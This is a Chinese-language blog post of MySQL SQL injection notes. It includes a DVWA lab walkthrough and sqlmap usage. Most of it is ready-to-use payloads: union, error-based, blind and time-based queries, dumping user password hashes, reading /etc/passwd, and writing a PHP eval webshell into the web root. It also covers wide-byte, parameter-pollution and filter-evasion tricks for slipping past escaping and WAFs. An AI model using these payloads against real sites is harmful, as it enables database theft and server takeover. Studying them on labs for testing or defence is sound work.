【漏洞汇总】SQL 注入漏洞之 mysql
日期:2019-07-23 19:55:59
更新:2019-08-02 10:40:37
作者:Bay0net
介绍:Mysql 注入笔记
0x01、 基本信息
1.1 基本术语
- 数据库: 数据库是一些关联表的集合。
- 数据表: 表是数据的矩阵。在一个数据库中的表看起来像一个简单的电子表格。
- 列: 一列(数据元素) 包含了相同类型的数据, 例如邮政编码的数据。
- 行:一行(=元组,或记录)是一组相关的数据,例如一条用户订阅的数据。
- 主键:主键是唯一的。一个数据表中只能包含一个主键。你可以使用主键来查询数据。
- 外键:外键用于关联两个表。
 

1.2 常用命令
# 登录
mysql -h 127.0.0.1 -u root -p root
0x02、Mysql 命令
内置函数
# 查看当前数据库
select database();
# 查看用户相关
select user();
select current_user();
select system_user();
select session_user();
# 查看数据库版本
select version();
select @@version;
select @@GLOBAL.VERSION;
# 查看操作系统
select @@version_compile_os;
# 查看主机名
select @@hostname;
# 查看默认目录
select @@datadir;
查询数据库、表名、字段等信息
在每个 MySQL 实例中都有一个独立的 information_schema,用来存储 MySQL 实例中所有其他数据库的基本信息。
# 爆所有用户
select group_concat(user) from mysql.user;
# 爆所有数据库
select group_concat(SCHEMA_NAME) from information_schema.schemata;
# 爆当前数据库的表名
select group_concat(table_name) from information_schema.tables where table_schema=database();
# 表中有主码约束,非空约束等完整性约束条件的情况下 爆表名
select group_concat(table_name) from information_schema.table_constraints where table_schema=database();
# 爆字段名(表名是 users,加引号或十六进制编码)
select group_concat(column_name) from information_schema.columns where table_name='users';
select group_concat(column_name) from information_schema.columns where table_name=0x7573657273;
# 爆字段内容
select first_name,password from users
读写文件操作
# 读取文件
select load_file('/etc/passwd');
select load_file(0x2f6574632f706173737764);
- load_file 的默认目录是
@@datadir。 - 文件需要有可读权限。
- 读文件的最大容量,用
@@max_allowed_packet查看。
# 写入文件(需要有权限、知道绝对路径)
select 'hello' into outfile '/tmp/test01';
select '<?php @eval($_POST[1]);?>' into outfile '/var/www/html/shell.php';
select 'hello' into dumpfile '/tmp/test01';
outfile 和 dumpfile都不会覆盖文件,如果文件已存在,则报错。- 如果没有写权限,则报错。
into dumpfile在写文件时会保持文件原生内容,常用来写二进制文件。into outfile在每一行都会加上换行符。
查看读写权限
使用 mysql 的读写功能需要具有一定的权限。
secure_file_priv 参数用来限制 load_file,into outfile 等相关读写执行函数作用于哪个指定目录。
# 查看方式
show global variables like '%secure%';
# 具体意义
当 secure_file_priv 的值为 null ,表示限制 mysqld 不允许导入|导出
当 secure_file_priv 的值为/tmp/ ,表示限制 mysqld 的导入|导出只能发生在/tmp/目录下
当 secure_file_priv 的值为/,表示限制 mysqld 的导入|导出的目录为所在的整个磁盘
当 secure_file_priv 的值没有具体值时,表示不对 mysqld 的导入|导出做限制
当 mysql.version < 5.5.53 时,默认是 null。
过滤函数使用
PHP < 5.4时;有一个 magic_quotes_gpc 配置项,当 magic_quotes is on,所有的 单引号、双引号、反斜杠和 null 都将自动使用反斜杠进行转义。在 php5.4 之后的版本不能使用这个方法进行转义。
mysql_real_escape_string(),也是用来转义特殊字符的,但是这个扩展在 php5.5 中已经弃用,并在 php7 中删除。
PHP: mysqli::real_escape_string - Manual
注释方法
| 符号 | 解释 |
|---|---|
| # | 注释一行 |
| /**/ | 行内注释、多行注释 |
| -- | 注释一行 |
| ;%00 | 空字节注释 |
| ` | 反引号(只能在句末使用) |
字符串连接
select 'a' 'd' 'min';
select concat('a','d','min');
select concat_ws('_','a','d','min');
select group_concat('a','d','min');
concat_ws 和 concat的区别:
concat_ws全称是concat with separator,可以添加连字符concat函数,如果有一个数值是null,则返回值为null,而concat_ws不会这样
0x03、SQL Injection(DVWA)
3.1 Low Security Level
# 判断是否为注入
?id=1' or '1'='1
?id=1' or '1'='2
# 判断字段长度(2 正常,3 异常)
?id=1' order by 2 --
?id=1' order by 3 --
# 确定回显点
?id=1' union select 111,222 --
# 用户名和数据库名称
?id=1' union select user(),database() --
-- output:admin@localhost、dvwa
# 查看当前用户和 mysql 版本
?id=1' union select current_user(),version() --
-- output:First name: admin@%、 5.5.47-0ubuntu0.14.04.1
# 爆表名
?id=1' union select 1,group_concat(table_name) from information_schema.tables where table_schema =database() --
-- output:guestbook,users
# 爆列名(两种办法,加引号或者十六进制编码)
?id=1' union select 1,group_concat(column_name) from information_schema.columns where table_name =0x7573657273 --
?id=1' union select 1,group_concat(column_name) from information_schema.columns where table_name ='users' --
-- output:user_id,first_name,last_name,user,password,avatar,last_login,failed_login
# 爆字段名
?id=1' union select group_concat(user_id,first_name,last_name),group_concat(password) from users --
?id=1' union select null,concat_ws(char(32,58,32),user,password) from users --
?id=1' union select user,password from users --
-- output:admin/5f4dcc3b5aa765d61d8327deb882cf99
# 读文件
?id=1' union select 1,load_file('//tmp//key') --
# 写文件()
?id=1' and '1'='2' union select null,'hello' into outfile '/tmp/test01' --
?id=999' union select null,'hello' into outfile '/tmp/test02' --
?id=999' union select null,'<?php @eval($_POST["gg"]); ?>' into outfile '/tmp/test03' --
?id=999' union select 1,0x3C3F70687020406576616C28245F504F53545B27636D64275D293B3F3E into outfile '//tmp//test04' --
3.2 Medium Security Level
使用了 mysqli_real_escape_string 函数对特殊字符进行转义,同时前端页面设置了下拉选择表单,希望以此来控制用户的输入。
此处是数字型注入,所以和特殊符号过滤关系不大,使用 hackbar 进行 POST 即可。
# 判断注入点
id=1 and 1=1 &Submit=Submit
id=1 and 1=2 &Submit=Submit
# 爆数据
id=1 union select user,password from users&Submit=Submit
3.3 High Secuirty Level
此处加了个 limit 1 来限制输出,但是可以直接注释掉,解法与 Low Security Level 相同。
3.4 Impossible Secuity Level
采用了 PDO 技术,划清了代码与数据的界限,有效防御 SQL 注入,同时只有返回的查询结果数量为一时,才会成功输出,这样就有效预防了”脱裤”,Anti-CSRFtoken 机制的加入了进一步提高了安全性。
DVWA SQL Injection 通关教程 | AnCoLin's Blog|影风博客
3.5 sqlmap 一把梭
利用 sqlmap 工具进行注入
# 爆所有数据库
sqlmap -r 1.txt --dbs
-- output:dvwa、information_schema、mysql、performance_schema
# 爆表名
sqlmap -r 1.txt -D dvwa --tables
-- output:guestbook、users
# 爆字段名
sqlmap -r 1.txt -D dvwa -T users --columns
-- output:user、password、first_name、last_login、last_name……
# 爆字段内容
sqlmap -r 1.txt -D dvwa -T users -C user,password --dump
-- output:得到账号和 MD5 hash 后的密码
0x04、SQL 注入类型
union 注入
参考 dvwa 的注入过程即可。
报错注入
可以通过 floor,UpdateXml,ExtractValue,NAME_CONST,Error based Double Query Injection 等方法来进行注入。
floor() 报错注入【首选】
无长度限制,首选!
# floor() 报错 1
select count(*),concat(0x7e,(select version()),0x7e,floor(rand(0)*2))a from information_schema.tables group by a;
# floor() 报错 2,和上面的等价
select count(*) from information_schema.tables group by concat(version(),floor(rand(0)*2));
# 数据库版本
and(select 1 from(select count(*),concat((select (select (select concat(0x7e,version(),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
# 当前用户
and(select 1 from(select count(*),concat((select (select (select concat(0x7e,user(),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
# 连接数据库
and(select 1 from(select count(*),concat((select (select (select concat(0x7e,database(),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
# 爆数据库
and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,schema_name,0x7e) FROM information_schema.schemata LIMIT 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
# 爆表
and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,table_name,0x7e) FROM information_schema.tables where table_schema=database() LIMIT 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
# 爆字段
and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,column_name,0x7e) FROM information_schema.columns where table_name=0x696e736572745f666c6167 LIMIT 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
# 爆内容
and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x23,字段名,0x23) FROM 表名 limit 0,1)) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
原理参考:MySQL 常用报错注入原理分析 - TriompheL - 博客园
其中的 rand((0)*2)、floor()、group by 函数缺一不可.
extractvalue() 报错注入
ExtractValue(xml_str,Xpath)函数,使用Xpath表示从XML格式的字符串中提取一个值- 函数中任意一个参数为
NULL,返回值都是NULL - 构造了不符合规定的
Xpath,MySQL就会报语法错误,并显示XPath的内容. - 有长度限制,最长32位
# 内置函数 爆当前用户、版本等等
and extractvalue(1,concat(0x7e,user(),0x7e))
# 爆数据库
and extractvalue(1,concat(0x7e,database(),0x7e))
# 爆表
and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database() limit 0,1 ),0x7e))
# 爆字段,表名可以改成十六进制
and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='表名'),0x7e))
# 爆内容
and extractvalue(1,concat(0x7e,(select group_concat(字段名) from 表名 ),0x7e))
updatexml() 报错
updatexml(xml,xpath,new_xml)- 使用
nex_xml根据xpath来替换xml字符串中特定的值 - 有长度限制,最长32位
# 爆版本、用户、等等内置函数均可
and updatexml(1,concat(0x7e,version(),0x7e),1)
# 爆数据库
and updatexml(1,concat(0x7e,database(),0x7e),1)
# 爆表
and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 0,1 ),0x7e),1)
# 爆字段
and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema=database() limit 0,1 ),0x7e),1)
# 爆内容
and updatexml(1,concat(0x7e,(select * from 表名 limit 0,1 ),0x7e),1)
name_const() 报错
- name_const(name,value)
- 传入的参数必须是常量,否则就会报错
- 测试时,只有
version()好用,其他不能用
# 报错
select name_const(database(),1);
# 正常
select name_const(version(),1);
# 报错注入
select * from (select NAME_CONST(version(),1),NAME_CONST(version(),1))a;
exp 报错
# 爆用户
select exp(~(select * from(select user())x));
# 爆表名
select exp(~(select*from(select table_name from information_schema.tables where table_schema=database() limit 0,1)x));
# 爆列名
select exp(~(select*from(select column_name from information_schema.columns where table_name='users' limit 0,1)x));
# 爆数据:
select exp(~ (select*from(select concat_ws(':',id, username, password) from users limit 0,1)x));
十种 MySQL 报错注入
摘自《代码审计:企业级Web代码安全架构》一书
1.floor()
select * from users where user_id=1 and (select 1 from (select count(*),concat(user(),floor(rand(0)*2))x from information_schema.tables group by x)a);
2.extractvalue()
select * from users where user_id=1 and (extractvalue(1,concat(0x7e,(select user()),0x7e)));
3.updatexml()
select * from users where user_id=1 and (updatexml(1,concat(0x7e,(select user()),0x7e),1));
4.geometrycollection()
select * from users where user_id=1 and geometrycollection((select * from(select * from(select user())a)b));
5.multipoint()
select * from users where user_id=1 and multipoint((select * from(select * from(select user())a)b));
6.polygon()
select * from users where user_id=1 and polygon((select * from(select * from(select user())a)b));
7.multipolygon()
select * from users where user_id=1 and multipolygon((select * from(select * from(select user())a)b));
8.linestring()
select * from users where user_id=1 and linestring((select * from(select * from(select user())a)b));
9.multilinestring()
select * from users where user_id=1 and multilinestring((select * from(select * from(select user())a)b));
10.exp()
select * from users where user_id=1 and exp(~(select * from(select user())a));
BOOL盲注
盲注的时候一定注意,MySQL4 之后大小写不敏感,可使用 binary() 函数使大小写敏感。
构造 bool 条件
# 正常情况
'or bool#
true'and bool#
# 不使用空格、注释
'or(bool)='1
true'and(bool)='1
# 不使用or、and、注释
'^!(bool)='1
'=(bool)='
'||(bool)='1
true'%26%26(bool)='1
'=if((bool),1,0)='0
# 不使用等号、空格、注释
'or(bool)<>'0
'or((bool)in(1))or'0
# 其他
or (case when (bool) then 1 else 0 end)
构造逻辑判断
常用的函数如下,可用 ASCII()、ORD()和CHAR() 函数做辅助。
# 常用的函数
select left(user(),1)='r';
select right(user(),1)='r';
select substr(user(),1,1)='r';
select substring(user(),1,1)='r';
select mid(user(),1,1)='r';
# 不使用逗号
user() regexp '^[a-z]'
select user() like "root%";
select POSITION('root' in user());
select mid(user() from 1 for 1)='r';
select mid(user() from 1) like "ro%";
延时盲注
几个延时的语句
select sleep(3);
select if((1=1),sleep(3),0);
select (case when (1=1) then sleep(3) else 0 end);
select BENCHMARK(100000,MD5(1)) or sleep(3);
Insert & Update注入
# insert 报错注入
mysql> insert into guestbook values(2,'test2',extractvalue(1,concat(0x7e,user(),0x7e)));
ERROR 1105 (HY000): XPATH syntax error: '~root@localhost~'
# update 报错注入
mysql> update guestbook set name='gp' where comment_id=1 and extractvalue(1,concat(0x7e,user(),0x7e));
ERROR 1105 (HY000): XPATH syntax error: '~root@localhost~'
# insert 延时盲注
mysql> insert into guestbook values(3,'test2',sleep(3));
Query OK, 1 row affected (3.03 sec)
order by 后的注入
此类型的注入,无法使用 PDO 的方式防范!
# 报错注入
mysql> select * from users order by 1 and extractvalue(1, concat(0x7e, (select @@version),0x7e));
ERROR 1105 (HY000): XPATH syntax error: '~5.5.47-0ubuntu0.14.04.1~'
# 布尔注入
select * from users order by IF(0,1,(select 1 union select 2));
select * from users order by IF(1,1,(select 1 union select 2));
0x05、宽字节注入
基本信息
SQL 注入中有一种注入方式叫做宽字节注入,是因为国内常使用 GBK 编码造成的,可以绕过 addslashes 函数对特殊字符进行的转义。
反斜杠的十六进制是%5c,单引号的十六进制是 %27,输入 %bf%27 时,因为要转义单引号,所以就成了 %bf%5c%27,而在 GBK 编码中,%bf%5c 代表一个宽字符 缞(cuī),%bf 可以替代为 %81 - %fe 中间的任何字符。
注:缞绖(cuī dié),在古代缞和绖是就是丧带和丧服,缞绖合在一起说就指整套丧服。
注入方法
宽字节注入和普通的注入很像,payload 如下:
# 普通的注入
?id=1' union select 1,2,3 #
# 宽字节注入
?id=1%bf%27 union select 1,2,3 #
# 剩下的 payload 就和普通注入一模一样了
0x06、HTTP 参数污染
基本信息
先看一个例子,
# 一个 id,两个 value
http://www.xxxx.com/search.php?id=1&id=2
不同的网站,对这个 URL 的理解不一样,百度认为 id=1,雅虎认为 id=2,谷歌认为 id=1,2,如果服务器把两个 value 都留了下来,那么就可能存在问题。
| Web服务器 | 参数获取函数 | 获取到的参数 |
|---|---|---|
| PHP/Apache | $_GET(“par”) | Last |
| JSP/Tomcat | Request.getParameter(“par”) | First |
| Perl(CGI)/Apache | Param(“par”) | First |
| Python/Apache | getvalue(“par”) | All (List) |
| ASP/IIS | Request.QueryString(“par”) | All (comma-delimited string) |
绕过 waf
# 正常的注入
show_user.aspx?id=5;select 1,2,3 from users where id=1--
# 使用 HPP 的注入,没有了 select xxx from xxx 特征
show_user.aspx?id=5;select 1&id=2&id=3 from users where id=1--
0x07、绕过技巧
# 大小写绕过
selEct * fRom users;
# 重写绕过
seleselectct * frfromom users;
# 拼写绕过
参考 0x02 的字符串连接
# 编码绕过,以 admin 为例
select CHAR(97, 100, 109, 105, 110);
# 十六进制编码
SELECT FROM Users WHERE username = 0x61646D696E
0x08、奇淫巧技
利用 where 语句爆数据
 

无列名读数据
生成一个虚拟表:
select 1,2,3 union select * from guestbook;
 

把生成的虚拟表,利用表名,来进行查询,反引号是对应的列。
select `2`,`3` from(select 1,2,3 union select * from guestbook)as a;
 



 浙公网安备 33010602011771号
浙公网安备 33010602011771号